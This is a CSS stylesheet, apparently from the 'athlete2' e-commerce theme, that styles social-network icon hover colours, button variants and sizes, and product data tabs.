a.athlete2-social-icon:hover:before {
  animation: move-vertical-hover 0.25s;
}
.footer.content a.athlete2-icon-facebook:hover,
.footer.content a:not(.button).athlete2-icon-facebook:hover,
.content a.athlete2-icon-facebook:hover,
.std a.athlete2-icon-facebook:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-facebook:hover,
.athlete2-social-icons > a.athlete2-icon-facebook:hover,
a.athlete2-icon-facebook:hover {
  background-color: #3b5998;
}
.footer.content a.athlete2-icon-twitter:hover,
.footer.content a:not(.button).athlete2-icon-twitter:hover,
.content a.athlete2-icon-twitter:hover,
.std a.athlete2-icon-twitter:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-twitter:hover,
.athlete2-social-icons > a.athlete2-icon-twitter:hover,
a.athlete2-icon-twitter:hover {
  background-color: #00c3f4;
}
.footer.content a.athlete2-icon-tumblr:hover,
.footer.content a:not(.button).athlete2-icon-tumblr:hover,
.content a.athlete2-icon-tumblr:hover,
.std a.athlete2-icon-tumblr:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-tumblr:hover,
.athlete2-social-icons > a.athlete2-icon-tumblr:hover,
a.athlete2-icon-tumblr:hover {
  background-color: #34526f;
}
.footer.content a.athlete2-icon-skype:hover,
.footer.content a:not(.button).athlete2-icon-skype:hover,
.content a.athlete2-icon-skype:hover,
.std a.athlete2-icon-skype:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-skype:hover,
.athlete2-social-icons > a.athlete2-icon-skype:hover,
a.athlete2-icon-skype:hover {
  background-color: #33bff3;
}
.footer.content a.athlete2-icon-google-plus:hover,
.footer.content a:not(.button).athlete2-icon-google-plus:hover,
.content a.athlete2-icon-google-plus:hover,
.std a.athlete2-icon-google-plus:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-google-plus:hover,
.athlete2-social-icons > a.athlete2-icon-google-plus:hover,
a.athlete2-icon-google-plus:hover {
  background-color: #ce4832;
}
.footer.content a.athlete2-icon-instagram:hover,
.footer.content a:not(.button).athlete2-icon-instagram:hover,
.content a.athlete2-icon-instagram:hover,
.std a.athlete2-icon-instagram:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-instagram:hover,
.athlete2-social-icons > a.athlete2-icon-instagram:hover,
a.athlete2-icon-instagram:hover {
  background-color: #d80085;
}
.footer.content a.athlete2-icon-foursquare:hover,
.footer.content a:not(.button).athlete2-icon-foursquare:hover,
.content a.athlete2-icon-foursquare:hover,
.std a.athlete2-icon-foursquare:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-foursquare:hover,
.athlete2-social-icons > a.athlete2-icon-foursquare:hover,
a.athlete2-icon-foursquare:hover {
  background-color: #e9426f;
}
.footer.content a.athlete2-icon-linkedin-in:hover,
.footer.content a:not(.button).athlete2-icon-linkedin-in:hover,
.content a.athlete2-icon-linkedin-in:hover,
.std a.athlete2-icon-linkedin-in:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-linkedin-in:hover,
.athlete2-social-icons > a.athlete2-icon-linkedin-in:hover,
a.athlete2-icon-linkedin-in:hover,
.footer.content a.athlete2-icon-linkedin:hover,
.footer.content a:not(.button).athlete2-icon-linkedin:hover,
.content a.athlete2-icon-linkedin:hover,
.std a.athlete2-icon-linkedin:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-linkedin:hover,
.athlete2-social-icons > a.athlete2-icon-linkedin:hover,
a.athlete2-icon-linkedin:hover {
  background-color: #4b8df7;
}
.footer.content a.athlete2-icon-kickstarter:hover,
.footer.content a:not(.button).athlete2-icon-kickstarter:hover,
.content a.athlete2-icon-kickstarter:hover,
.std a.athlete2-icon-kickstarter:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-kickstarter:hover,
.athlete2-social-icons > a.athlete2-icon-kickstarter:hover,
a.athlete2-icon-kickstarter:hover {
  background-color: #4cdf79;
}
.footer.content a.athlete2-icon-amazon:hover,
.footer.content a:not(.button).athlete2-icon-amazon:hover,
.content a.athlete2-icon-amazon:hover,
.std a.athlete2-icon-amazon:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-amazon:hover,
.athlete2-social-icons > a.athlete2-icon-amazon:hover,
a.athlete2-icon-amazon:hover {
  background-color: #ed9706;
}
.footer.content a.athlete2-icon-odnoklassniki:hover,
.footer.content a:not(.button).athlete2-icon-odnoklassniki:hover,
.content a.athlete2-icon-odnoklassniki:hover,
.std a.athlete2-icon-odnoklassniki:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-odnoklassniki:hover,
.athlete2-social-icons > a.athlete2-icon-odnoklassniki:hover,
a.athlete2-icon-odnoklassniki:hover {
  background-color: #f29400;
}
.footer.content a.athlete2-icon-slack:hover,
.footer.content a:not(.button).athlete2-icon-slack:hover,
.content a.athlete2-icon-slack:hover,
.std a.athlete2-icon-slack:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-slack:hover,
.athlete2-social-icons > a.athlete2-icon-slack:hover,
a.athlete2-icon-slack:hover {
  background-color: #471248;
}
.footer.content a.athlete2-icon-facebook-messenger:hover,
.footer.content a:not(.button).athlete2-icon-facebook-messenger:hover,
.content a.athlete2-icon-facebook-messenger:hover,
.std a.athlete2-icon-facebook-messenger:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-facebook-messenger:hover,
.athlete2-social-icons > a.athlete2-icon-facebook-messenger:hover,
a.athlete2-icon-facebook-messenger:hover {
  background-color: #3896fe;
}
.footer.content a.athlete2-icon-stripe:hover,
.footer.content a:not(.button).athlete2-icon-stripe:hover,
.content a.athlete2-icon-stripe:hover,
.std a.athlete2-icon-stripe:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-stripe:hover,
.athlete2-social-icons > a.athlete2-icon-stripe:hover,
a.athlete2-icon-stripe:hover {
  background-color: #696cdc;
}
.footer.content a.athlete2-icon-vk:hover,
.footer.content a:not(.button).athlete2-icon-vk:hover,
.content a.athlete2-icon-vk:hover,
.std a.athlete2-icon-vk:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-vk:hover,
.athlete2-social-icons > a.athlete2-icon-vk:hover,
a.athlete2-icon-vk:hover {
  background-color: #557db1;
}
.footer.content a.athlete2-icon-whatsapp:hover,
.footer.content a:not(.button).athlete2-icon-whatsapp:hover,
.content a.athlete2-icon-whatsapp:hover,
.std a.athlete2-icon-whatsapp:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-whatsapp:hover,
.athlete2-social-icons > a.athlete2-icon-whatsapp:hover,
a.athlete2-icon-whatsapp:hover {
  background-color: #42d84c;
}
.footer.content a.athlete2-icon-viber:hover,
.footer.content a:not(.button).athlete2-icon-viber:hover,
.content a.athlete2-icon-viber:hover,
.std a.athlete2-icon-viber:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-viber:hover,
.athlete2-social-icons > a.athlete2-icon-viber:hover,
a.athlete2-icon-viber:hover {
  background-color: #7738a8;
}
.footer.content a.athlete2-icon-telegram-plane:hover,
.footer.content a:not(.button).athlete2-icon-telegram-plane:hover,
.content a.athlete2-icon-telegram-plane:hover,
.std a.athlete2-icon-telegram-plane:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-telegram-plane:hover,
.athlete2-social-icons > a.athlete2-icon-telegram-plane:hover,
a.athlete2-icon-telegram-plane:hover {
  background-color: #55b0ee;
}
.footer.content a.athlete2-icon-pinterest:hover,
.footer.content a:not(.button).athlete2-icon-pinterest:hover,
.content a.athlete2-icon-pinterest:hover,
.std a.athlete2-icon-pinterest:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-pinterest:hover,
.athlete2-social-icons > a.athlete2-icon-pinterest:hover,
a.athlete2-icon-pinterest:hover {
  background-color: #cb2027;
}
.footer.content a.athlete2-icon-youtube:hover,
.footer.content a:not(.button).athlete2-icon-youtube:hover,
.content a.athlete2-icon-youtube:hover,
.std a.athlete2-icon-youtube:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-youtube:hover,
.athlete2-social-icons > a.athlete2-icon-youtube:hover,
a.athlete2-icon-youtube:hover {
  background-color: #b72d28;
}
.footer.content a.athlete2-icon-dribble:hover,
.footer.content a:not(.button).athlete2-icon-dribble:hover,
.content a.athlete2-icon-dribble:hover,
.std a.athlete2-icon-dribble:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-dribble:hover,
.athlete2-social-icons > a.athlete2-icon-dribble:hover,
a.athlete2-icon-dribble:hover {
  background-color: #f977a6;
}
.footer.content a.athlete2-icon-flickr:hover,
.footer.content a:not(.button).athlete2-icon-flickr:hover,
.content a.athlete2-icon-flickr:hover,
.std a.athlete2-icon-flickr:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-flickr:hover,
.athlete2-social-icons > a.athlete2-icon-flickr:hover,
a.athlete2-icon-flickr:hover {
  background-color: #ff0084;
}
.footer.content a.athlete2-icon-vimeo:hover,
.footer.content a:not(.button).athlete2-icon-vimeo:hover,
.content a.athlete2-icon-vimeo:hover,
.std a.athlete2-icon-vimeo:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-vimeo:hover,
.athlete2-social-icons > a.athlete2-icon-vimeo:hover,
a.athlete2-icon-vimeo:hover {
  background-color: #1ab7ea;
}
.footer.content a.athlete2-icon-picasa:hover,
.footer.content a:not(.button).athlete2-icon-picasa:hover,
.content a.athlete2-icon-picasa:hover,
.std a.athlete2-icon-picasa:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-picasa:hover,
.athlete2-social-icons > a.athlete2-icon-picasa:hover,
a.athlete2-icon-picasa:hover {
  background-color: #4b8df8;
}
.footer.content a.athlete2-icon-digg:hover,
.footer.content a:not(.button).athlete2-icon-digg:hover,
.content a.athlete2-icon-digg:hover,
.std a.athlete2-icon-digg:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-digg:hover,
.athlete2-social-icons > a.athlete2-icon-digg:hover,
a.athlete2-icon-digg:hover {
  background-color: #1b5891;
}
.footer.content a.athlete2-icon-plurk:hover,
.footer.content a:not(.button).athlete2-icon-plurk:hover,
.content a.athlete2-icon-plurk:hover,
.std a.athlete2-icon-plurk:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-plurk:hover,
.athlete2-social-icons > a.athlete2-icon-plurk:hover,
a.athlete2-icon-plurk:hover {
  background-color: #cf682f;
}
.footer.content a.athlete2-icon-tripadvisor:hover,
.footer.content a:not(.button).athlete2-icon-tripadvisor:hover,
.content a.athlete2-icon-tripadvisor:hover,
.std a.athlete2-icon-tripadvisor:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-tripadvisor:hover,
.athlete2-social-icons > a.athlete2-icon-tripadvisor:hover,
a.athlete2-icon-tripadvisor:hover {
  background-color: #589642;
}
.footer.content a.athlete2-icon-yahoo:hover,
.footer.content a:not(.button).athlete2-icon-yahoo:hover,
.content a.athlete2-icon-yahoo:hover,
.std a.athlete2-icon-yahoo:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-yahoo:hover,
.athlete2-social-icons > a.athlete2-icon-yahoo:hover,
a.athlete2-icon-yahoo:hover {
  background-color: #ab64bc;
}
.footer.content a.athlete2-icon-delicious:hover,
.footer.content a:not(.button).athlete2-icon-delicious:hover,
.content a.athlete2-icon-delicious:hover,
.std a.athlete2-icon-delicious:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-delicious:hover,
.athlete2-social-icons > a.athlete2-icon-delicious:hover,
a.athlete2-icon-delicious:hover {
  background-color: #004795;
}
.footer.content a.athlete2-icon-devianart:hover,
.footer.content a:not(.button).athlete2-icon-devianart:hover,
.content a.athlete2-icon-devianart:hover,
.std a.athlete2-icon-devianart:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-devianart:hover,
.athlete2-social-icons > a.athlete2-icon-devianart:hover,
a.athlete2-icon-devianart:hover {
  background-color: #54675a;
}
.footer.content a.athlete2-icon-apple:hover,
.footer.content a:not(.button).athlete2-icon-apple:hover,
.content a.athlete2-icon-apple:hover,
.std a.athlete2-icon-apple:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-apple:hover,
.athlete2-social-icons > a.athlete2-icon-apple:hover,
a.athlete2-icon-apple:hover {
  background-color: #4c4c4c;
}
.footer.content a.athlete2-icon-aim:hover,
.footer.content a:not(.button).athlete2-icon-aim:hover,
.content a.athlete2-icon-aim:hover,
.std a.athlete2-icon-aim:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-aim:hover,
.athlete2-social-icons > a.athlete2-icon-aim:hover,
a.athlete2-icon-aim:hover {
  background-color: #ffb400;
}
.footer.content a.athlete2-icon-paypal:hover,
.footer.content a:not(.button).athlete2-icon-paypal:hover,
.content a.athlete2-icon-paypal:hover,
.std a.athlete2-icon-paypal:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-paypal:hover,
.athlete2-social-icons > a.athlete2-icon-paypal:hover,
a.athlete2-icon-paypal:hover {
  background-color: #0079c1;
}
.footer.content a.athlete2-icon-blogger:hover,
.footer.content a:not(.button).athlete2-icon-blogger:hover,
.content a.athlete2-icon-blogger:hover,
.std a.athlete2-icon-blogger:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-blogger:hover,
.athlete2-social-icons > a.athlete2-icon-blogger:hover,
a.athlete2-icon-blogger:hover {
  background-color: #ff6403;
}
.footer.content a.athlete2-icon-behance:hover,
.footer.content a:not(.button).athlete2-icon-behance:hover,
.content a.athlete2-icon-behance:hover,
.std a.athlete2-icon-behance:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-behance:hover,
.athlete2-social-icons > a.athlete2-icon-behance:hover,
a.athlete2-icon-behance:hover {
  background-color: #1769ff;
}
.footer.content a.athlete2-icon-myspace:hover,
.footer.content a:not(.button).athlete2-icon-myspace:hover,
.content a.athlete2-icon-myspace:hover,
.std a.athlete2-icon-myspace:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-myspace:hover,
.athlete2-social-icons > a.athlete2-icon-myspace:hover,
a.athlete2-icon-myspace:hover {
  background-color: #003399;
}
.footer.content a.athlete2-icon-stumble:hover,
.footer.content a:not(.button).athlete2-icon-stumble:hover,
.content a.athlete2-icon-stumble:hover,
.std a.athlete2-icon-stumble:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-stumble:hover,
.athlete2-social-icons > a.athlete2-icon-stumble:hover,
a.athlete2-icon-stumble:hover {
  background-color: #cc492b;
}
.footer.content a.athlete2-icon-amazon-pay:hover,
.footer.content a:not(.button).athlete2-icon-amazon-pay:hover,
.content a.athlete2-icon-amazon-pay:hover,
.std a.athlete2-icon-amazon-pay:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-amazon-pay:hover,
.athlete2-social-icons > a.athlete2-icon-amazon-pay:hover,
a.athlete2-icon-amazon-pay:hover {
  background-color: #ed9706;
}
.footer.content a.athlete2-icon-snapchat:hover,
.footer.content a:not(.button).athlete2-icon-snapchat:hover,
.content a.athlete2-icon-snapchat:hover,
.std a.athlete2-icon-snapchat:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-snapchat:hover,
.athlete2-social-icons > a.athlete2-icon-snapchat:hover,
a.athlete2-icon-snapchat:hover {
  background-color: #fdfd27;
  color: #000;
}
.footer.content a.athlete2-icon-reddit:hover,
.footer.content a:not(.button).athlete2-icon-reddit:hover,
.content a.athlete2-icon-reddit:hover,
.std a.athlete2-icon-reddit:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-reddit:hover,
.athlete2-social-icons > a.athlete2-icon-reddit:hover,
a.athlete2-icon-reddit:hover {
  background-color: #ef4000;
}
.footer.content a.athlete2-icon-discord:hover,
.footer.content a:not(.button).athlete2-icon-discord:hover,
.content a.athlete2-icon-discord:hover,
.std a.athlete2-icon-discord:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-discord:hover,
.athlete2-social-icons > a.athlete2-icon-discord:hover,
a.athlete2-icon-discord:hover {
  background-color: #7086ed;
}
.footer.content a.athlete2-icon-tripadvisor:hover,
.footer.content a:not(.button).athlete2-icon-tripadvisor:hover,
.content a.athlete2-icon-tripadvisor:hover,
.std a.athlete2-icon-tripadvisor:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-tripadvisor:hover,
.athlete2-social-icons > a.athlete2-icon-tripadvisor:hover,
a.athlete2-icon-tripadvisor:hover {
  background-color: #53e1a4;
  color: #000;
}
.footer.content a.athlete2-icon-x-twitter:hover,
.footer.content a:not(.button).athlete2-icon-x-twitter:hover,
.content a.athlete2-icon-x-twitter:hover,
.std a.athlete2-icon-x-twitter:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-x-twitter:hover,
.athlete2-social-icons > a.athlete2-icon-x-twitter:hover,
a.athlete2-icon-x-twitter:hover,
.footer.content a.athlete2-icon-tiktok:hover,
.footer.content a:not(.button).athlete2-icon-tiktok:hover,
.content a.athlete2-icon-tiktok:hover,
.std a.athlete2-icon-tiktok:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-tiktok:hover,
.athlete2-social-icons > a.athlete2-icon-tiktok:hover,
a.athlete2-icon-tiktok:hover {
  background-color: #000;
  color: #fff;
}
.footer.content a.athlete2-icon-business:hover,
.footer.content a:not(.button).athlete2-icon-business:hover,
.content a.athlete2-icon-business:hover,
.std a.athlete2-icon-business:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-business:hover,
.athlete2-social-icons > a.athlete2-icon-business:hover,
a.athlete2-icon-business:hover {
  background-color: #547cdf;
}
.top-bar .athlete2-social-icons-simple,
.athlete2-social-icons-simple {
  display: inline-block;
}
.top-bar .athlete2-social-icons-simple > a.athlete2-social-icon,
.athlete2-social-icons-simple > a.athlete2-social-icon {
  width: 20px;
  font-size: 20px;
  height: 20px;
  line-height: 24px;
  text-align: center;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  margin: 0 1px 0 0 !important;
  padding: 0 !important;
  background: none;
  color: #fff;
  overflow: hidden;
}
.top-bar .athlete2-social-icons-simple > a.athlete2-social-icon:before,
.athlete2-social-icons-simple > a.athlete2-social-icon:before {
  animation: none;
}
.top-bar .athlete2-social-icons-simple > a.athlete2-social-icon:hover,
.athlete2-social-icons-simple > a.athlete2-social-icon:hover {
  color: #ffffff;
}
.top-bar .athlete2-social-icons-simple > a.athlete2-social-icon:hover:before,
.athlete2-social-icons-simple > a.athlete2-social-icon:hover:before {
  animation: none;
}
.top-bar .athlete2-social-icons-simple.size-tiny > a.athlete2-social-icon,
.athlete2-social-icons-simple.size-tiny > a.athlete2-social-icon {
  font-size: 14px;
  line-height: 22px;
}
.button__size-small {
  padding: 8px 12px;
}
.button__size-medium {
  padding: 14px 22px;
}
.button__size-big {
  padding: 18px 27px;
}
.button-hover1 {
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.button-hover1-out {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.primary > .action,
a.action.primary,
.action.primary,
.action.secondary,
.secondary > a.action,
.button.secondary,
.button.primary,
a.button.secondary,
a.button.primary,
a.button,
.button,
button {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  position: relative;
  outline: none;
  display: inline-block;
  padding: 12px 16px;
  font-weight: var(--a2-btn-fw,  800);
  letter-spacing: var(--a2-btn-ls, -0.03em);
  text-transform: var(--a2-btn-tt, uppercase);
  line-height: 1;
  transform: translateY(0);
  text-align: center;
  white-space: nowrap;
  text-decoration: none;
  cursor: pointer;
  vertical-align: top;
  border: none;
  border-radius: 0;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  -moz-appearance: none !important;
  -webkit-appearance: none !important;
  appearance: none !important;
}
.primary > .action:after,
a.action.primary:after,
.action.primary:after,
.action.secondary:after,
.secondary > a.action:after,
.button.secondary:after,
.button.primary:after,
a.button.secondary:after,
a.button.primary:after,
a.button:after,
.button:after,
button:after {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: var(--a2-btn-trnsfm);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
  opacity: var(--a2-btn-opacity);
}
.primary > .action:hover,
a.action.primary:hover,
.action.primary:hover,
.action.secondary:hover,
.secondary > a.action:hover,
.button.secondary:hover,
.button.primary:hover,
a.button.secondary:hover,
a.button.primary:hover,
a.button:hover,
.button:hover,
button:hover {
  text-decoration: none;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.primary > .action:hover:after,
a.action.primary:hover:after,
.action.primary:hover:after,
.action.secondary:hover:after,
.secondary > a.action:hover:after,
.button.secondary:hover:after,
.button.primary:hover:after,
a.button.secondary:hover:after,
a.button.primary:hover:after,
a.button:hover:after,
.button:hover:after,
button:hover:after {
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  opacity: var(--a2-btn-opacity-hover);
  transform: var(--a2-btn-trnsfm-hover);
}
.primary > .action.button-hover1,
a.action.primary.button-hover1,
.action.primary.button-hover1,
.action.secondary.button-hover1,
.secondary > a.action.button-hover1,
.button.secondary.button-hover1,
.button.primary.button-hover1,
a.button.secondary.button-hover1,
a.button.primary.button-hover1,
a.button.button-hover1,
.button.button-hover1,
button.button-hover1 {
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.primary > .action.button-hover1-out,
a.action.primary.button-hover1-out,
.action.primary.button-hover1-out,
.action.secondary.button-hover1-out,
.secondary > a.action.button-hover1-out,
.button.secondary.button-hover1-out,
.button.primary.button-hover1-out,
a.button.secondary.button-hover1-out,
a.button.primary.button-hover1-out,
a.button.button-hover1-out,
.button.button-hover1-out,
button.button-hover1-out {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
input.action.primary:hover {
  background-color: var(--a2-btn-bg-hover, #000000);
}
.primary > .action,
a.action.primary,
.action.primary,
.button.primary,
a.button.primary,
a.button,
.button,
button {
  color: var(--a2-btn-color, #000000);
  background: var(--a2-btn-bg, var(--a2-main-color));
}
.primary > .action:visited,
a.action.primary:visited,
.action.primary:visited,
.button.primary:visited,
a.button.primary:visited,
a.button:visited,
.button:visited,
button:visited {
  color: var(--a2-btn-color, #000000);
}
.primary > .action:after,
a.action.primary:after,
.action.primary:after,
.button.primary:after,
a.button.primary:after,
a.button:after,
.button:after,
button:after {
  background-color: var(--a2-btn-bg-hover, #000000);
}
.primary > .action svg,
a.action.primary svg,
.action.primary svg,
.button.primary svg,
a.button.primary svg,
a.button svg,
.button svg,
button svg {
  fill: currentColor;
}
.primary > .action:hover,
a.action.primary:hover,
.action.primary:hover,
.button.primary:hover,
a.button.primary:hover,
a.button:hover,
.button:hover,
button:hover {
  color: var(--a2-btn-color-hover, #ffffff);
}
.primary > .action.naked,
a.action.primary.naked,
.action.primary.naked,
.button.primary.naked,
a.button.primary.naked,
a.button.naked,
.button.naked,
button.naked {
  color: var(--a2-btn-color, #000000);
}
.primary > .action.naked:after,
a.action.primary.naked:after,
.action.primary.naked:after,
.button.primary.naked:after,
a.button.primary.naked:after,
a.button.naked:after,
.button.naked:after,
button.naked:after {
  background: var(--a2-btn-bg, var(--a2-main-color));
}
.primary > .action.naked:hover,
a.action.primary.naked:hover,
.action.primary.naked:hover,
.button.primary.naked:hover,
a.button.primary.naked:hover,
a.button.naked:hover,
.button.naked:hover,
button.naked:hover {
  color: var(--a2-btn-color, #000000);
}
.primary > .action.bordered,
a.action.primary.bordered,
.action.primary.bordered,
.button.primary.bordered,
a.button.primary.bordered,
a.button.bordered,
.button.bordered,
button.bordered {
  border: 1px solid;
}
.primary > .action.rounded,
a.action.primary.rounded,
.action.primary.rounded,
.button.primary.rounded,
a.button.primary.rounded,
a.button.rounded,
.button.rounded,
button.rounded {
  border-radius: 4px;
  overflow: hidden;
}
.primary > .action.outline,
a.action.primary.outline,
.action.primary.outline,
.button.primary.outline,
a.button.primary.outline,
a.button.outline,
.button.outline,
button.outline {
  border-color: var(--a2-btn-color, #000000);
}
.primary > .action.outline.white,
a.action.primary.outline.white,
.action.primary.outline.white,
.button.primary.outline.white,
a.button.primary.outline.white,
a.button.outline.white,
.button.outline.white,
button.outline.white {
  border-color: #fff;
  color: #fff;
}
.button.secondary,
a.button.secondary,
.action.secondary,
.action-secondary,
button.action-secondary,
button.action.secondary,
.secondary > a.action {
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
}
.button.secondary:visited,
a.button.secondary:visited,
.action.secondary:visited,
.action-secondary:visited,
button.action-secondary:visited,
button.action.secondary:visited,
.secondary > a.action:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.button.secondary:after,
a.button.secondary:after,
.action.secondary:after,
.action-secondary:after,
button.action-secondary:after,
button.action.secondary:after,
.secondary > a.action:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.button.secondary:hover,
a.button.secondary:hover,
.action.secondary:hover,
.action-secondary:hover,
button.action-secondary:hover,
button.action.secondary:hover,
.secondary > a.action:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.button.secondary:hover:after,
a.button.secondary:hover:after,
.action.secondary:hover:after,
.action-secondary:hover:after,
button.action-secondary:hover:after,
button.action.secondary:hover:after,
.secondary > a.action:hover:after {
  transform: scaleX(1);
}
.extended-review-button .action.primary {
  padding: 18px 27px;
}
button:hover,
.action-gift:hover {
  background: none;
}
a.button.small,
button.small,
.button.small {
  padding: 8px 12px;
}
a.button.medium,
button.medium,
.button.medium {
  padding: 14px 22px;
}
a.button.big,
button.big,
.button.big {
  padding: 18px 27px;
}
a.button.wide,
button.wide,
.button.wide {
  padding: 12px 30px;
}
a.button.small-wide,
button.small-wide,
.button.small-wide {
  padding: 8px 22px;
}
a.button.medium-wide,
button.medium-wide,
.button.medium-wide {
  padding: 14px 34px;
}
a.button.big-wide,
button.big-wide,
.button.big-wide {
  padding: 18px 34px;
}
a.button.long,
button.long,
.button.long {
  padding-right: 70px;
}
a.button.naked,
button.naked,
.button.naked {
  background: none !important;
}
a.button.outline,
button.outline,
.button.outline {
  background: none !important;
  border: 2px solid;
}
a.button.simple:after,
button.simple:after,
.button.simple:after {
  transform: scaleX(1);
  opacity: 0;
}
a.button.simple:hover:after,
button.simple:hover:after,
.button.simple:hover:after {
  opacity: 1;
}
a.button.underline,
button.underline,
.button.underline {
  background: none !important;
  border: none;
  border-bottom: 2px solid;
  padding: 4px 1px;
}
a.button.underline:after,
button.underline:after,
.button.underline:after {
  content: none;
}
a.button.slider-long,
button.slider-long,
.button.slider-long {
  padding: 15px 90px 15px 26px;
}
a.button.white-hover:after,
button.white-hover:after,
.button.white-hover:after {
  background-color: #ffffff !important;
}
a.button.button__size-small,
button.button__size-small,
.button.button__size-small {
  padding: 8px 12px;
}
a.button.button__size-medium,
button.button__size-medium,
.button.button__size-medium {
  padding: 14px 22px;
}
a.button.button__size-big,
button.button__size-big,
.button.button__size-big {
  padding: 18px 27px;
}
a.button .plus-icon,
button .plus-icon,
.button .plus-icon {
  content: "";
  position: absolute;
  right: 22px;
  width: 10px;
  top: 50%;
  margin: -5px 0px 0px;
  height: 10px;
}
a.button .plus-icon:before,
button .plus-icon:before,
.button .plus-icon:before {
  content: '';
  position: absolute;
  right: 4px;
  top: 0;
  width: 2px;
  height: 10px;
  background: #000000;
}
a.button .plus-icon:after,
button .plus-icon:after,
.button .plus-icon:after {
  content: '';
  position: absolute;
  right: 0px;
  top: 4px;
  width: 10px;
  height: 2px;
  background: #000000;
}
a.button .plus-icon.white:before,
button .plus-icon.white:before,
.button .plus-icon.white:before,
a.button .plus-icon.white:after,
button .plus-icon.white:after,
.button .plus-icon.white:after {
  background: #ffffff;
}
a.button .plus-icon.green:before,
button .plus-icon.green:before,
.button .plus-icon.green:before,
a.button .plus-icon.green:after,
button .plus-icon.green:after,
.button .plus-icon.green:after {
  background: #c9ee24;
}
.disabled {
  opacity: 0.5;
  cursor: default;
  pointer-events: none !important;
}
.nolink {
  pointer-events: none !important;
}
.button-w-icon {
  display: flex;
  justify-content: center;
  align-items: center;
  column-gap: 7px;
  row-gap: 5px;
}
.product.data.items {
  margin: 0;
  padding: 0;
  margin-bottom: 20px;
}
.product.data.items > .item.title {
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.product.data.items > .item.title > .switch {
  display: block;
}
.product.data.items > .item.content {
  box-sizing: border-box;
  display: block;
  float: none;
  margin: 0;
}
.product.data.items > .item.content:before,
.product.data.items > .item.content:after {
  content: '';
  display: table;
}
.product.data.items > .item.content:after {
  clear: both;
}
.product.data.items > .item.content.active {
  display: block;
}
.product.data.items > .item.title {
  margin: 0 0 15px;
}
.product.data.items > .item.title > .switch {
  background: #000000;
  border-bottom: 0 solid #d1d1d1;
  border-left: 0 solid #d1d1d1;
  border-right: 0 solid #d1d1d1;
  border-top: 0 solid #d1d1d1;
  height: 50px;
  padding: 6px 20px 6px 50px;
  font-weight: 800;
  line-height: 38px;
  font-size: 1.6rem;
  color: #ffffff;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:visited {
  color: #000000;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:hover {
  color: #000000;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:active {
  color: #000000;
  text-decoration: none;
}
.product.data.items > .item.title:not(.disabled) > .switch:focus,
.product.data.items > .item.title:not(.disabled) > .switch:hover {
  background: var(--a2-main-color);
}
.product.data.items > .item.title:not(.disabled) > .switch:active,
.product.data.items > .item.title.active > .switch,
.product.data.items > .item.title.active > .switch:focus,
.product.data.items > .item.title.active > .switch:hover {
  background: var(--a2-main-color);
  color: #000000;
  text-decoration: none;
  padding-bottom: 6px;
}
.product.data.items > .item.content {
  background: #f8f8f8;
  border: none;
  margin: 0 0 15px;
  padding: 40px 40px 40px 40px;
}
